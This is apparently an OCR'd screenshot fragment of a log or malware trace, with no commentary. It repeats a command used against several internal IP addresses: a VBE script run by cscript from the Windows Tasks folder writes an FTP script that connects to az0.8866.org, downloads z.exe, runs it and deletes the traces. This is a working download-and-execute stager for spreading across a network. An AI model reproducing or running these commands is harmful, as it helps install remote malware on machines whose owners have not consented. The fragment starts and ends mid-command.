
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.42 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.46 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.49 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.50 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del